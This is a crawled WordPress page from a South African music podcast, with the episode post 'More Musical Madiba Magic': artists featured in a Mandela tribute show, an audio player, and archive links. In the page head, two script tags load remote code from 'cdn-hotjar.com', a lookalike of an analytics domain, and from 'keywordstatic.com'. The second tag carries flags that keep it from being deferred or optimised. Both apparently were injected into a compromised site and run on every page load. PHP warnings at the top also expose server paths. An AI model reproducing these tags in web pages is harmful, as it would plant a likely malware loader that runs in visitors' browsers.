

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tunemewhat.com/2013/12/13/more-musical-madiba-magic/
body_size: 9358
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>More Musical Madiba Magic | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="http://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="http://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="http://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; More Musical Madiba Magic Comments Feed" href="http://tunemewhat.com/2013/12/13/more-musical-madiba-magic/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tunemewhat.com/wp-json/wp/v2/posts/306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://tunemewhat.com/2013/12/13/more-musical-madiba-magic/" />
<link rel='shortlink' href='http://tunemewhat.com/?p=306' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tunemewhat.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftunemewhat.com%2F2013%2F12%2F13%2Fmore-musical-madiba-magic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tunemewhat.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftunemewhat.com%2F2013%2F12%2F13%2Fmore-musical-madiba-magic%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-306 single-format-audio wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="http://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="http://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="http://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="http://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="http://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="http://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="http://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="http://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="http://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-306" class="post-306 post type-post status-publish format-audio hentry category-episode post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">More Musical Madiba Magic</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-306-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://www.podtrac.com/pts/redirect.mp3/podcast.tunemewhat.com/episodes/2013-12-13_tmw-e031.mp3?_=1" /><a href="http://www.podtrac.com/pts/redirect.mp3/podcast.tunemewhat.com/episodes/2013-12-13_tmw-e031.mp3">http://www.podtrac.com/pts/redirect.mp3/podcast.tunemewhat.com/episodes/2013-12-13_tmw-e031.mp3</a></audio>
<p><a href="http://tunemewhat.com/wp-content/uploads/2013/12/Ep31graphic.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-307" alt="Episode 31" src="http://tunemewhat.com/wp-content/uploads/2013/12/Ep31graphic.jpg" width="620" height="320" srcset="http://tunemewhat.com/wp-content/uploads/2013/12/Ep31graphic.jpg 620w, http://tunemewhat.com/wp-content/uploads/2013/12/Ep31graphic-300x154.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p>After the tremendous response to last week&#8217;s show featuring the music made by South African musicians celebrating and chronicling the life of Nelson Mandela we realized there was so much more to hear, so here is an extra-long episode playing even more. We&#8217;ve both been quite emotional this week and making this show has helped us feel in touch with other South Africans. We hope that spending 90 minutes with us will do the same for you. If you&#8217;re not South African, we hope you&#8217;ll join us in celebrating the life and legacy of a World Statesman and enjoy some of the diverse and thrilling music from his homeland. </p>
<p>Included in this special episode are messages from listeners with their personal dedications to Madiba. </p>
<p><strong>In this episode we feature the music of:</strong></p>
<ul>
<li><strong>PJ Powers</strong></li>
<li><strong>Vusi Mahlasela</strong></li>
<li><strong>James Phillips &amp; The Lurchers</strong></li>
<li><strong>Letta Mbulu</strong></li>
<li><strong>Des &amp; Dawn Lindberg</strong></li>
<li><strong>Koos Kombuis</strong></li>
<li><strong>Sharon Katz &amp; The Peace Train</strong></li>
<li><strong>African Jazz Pioneers</strong></li>
<li><strong>Sipho Mabuse</strong></li>
<li><strong>Mabi Gabriel Thobejane</strong></li>
<li><strong>Zulu Spear</strong></li>
<li><strong>Ladysmith Black Mambazo</strong></li>
<li><strong>Malombo</strong></li>
<li><strong>Shaun Naidoo and Warrick Sony</strong></li>
<li><strong>Nomfusi &amp; The Lucky Charms</strong></li>
<li><strong>Toby Tobias Ensemble</strong></li>
</ul>
<p>We would also like to specially thank all those who phoned in and left voice messages to be included in this show.</p>
<p>If you have a hankering for even more South African music, start right here with this amazing video of the Soweto Gospel Choir surprising shoppers at a Woolworth&#8217;s store.</p>
<p><iframe src="//www.youtube.com/embed/MHHjP7XrBq0" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<p>You can find us on Facebook at<a title="Tune Me What on Facebook" href="https://www.facebook.com/TuneMeWhat" target="_blank">https://www.facebook.com/TuneMeWhat</a></p>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show. Our email address is yesno@tunemewhat.com</p>
<p>But most importantly, if you enjoy the show, tell your friends about Tune Me What?!</p>
<p>If you’d like to advertise on the show, drop us a line at adverts@tunemewhat.com</p>
<p>Trouble using the player?<strong> <a title="Tune Me What? Episode 31" href="http://www.podtrac.com/pts/redirect.mp3/podcast.tunemewhat.com/episodes/2013-12-13_tmw-e031.mp3" target="_blank">DOWNLOAD</a></strong> the show.</p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="http://tunemewhat.com/2013/12/13/more-musical-madiba-magic/" title="Permalink to More Musical Madiba Magic" rel="bookmark"><time class="entry-date" datetime="2013-12-13T02:40:04+00:00">13 December 2013</time></a></span><span class="categories-links"><a href="http://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="author vcard"><a class="url fn n" href="http://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="http://tunemewhat.com/2013/12/08/leave-a-message-to-honor-the-life-of-madiba/" rel="prev"><span class="meta-nav">&larr;</span> Leave a message to honor the life of Madiba</a>			<a href="http://tunemewhat.com/2013/12/16/an-afternoon-with-rozanne-gewaar/" rel="next">An afternoon with Rozanne Gewaar <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/12/13/more-musical-madiba-magic/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://tunemewhat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="http://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="http://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="http://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
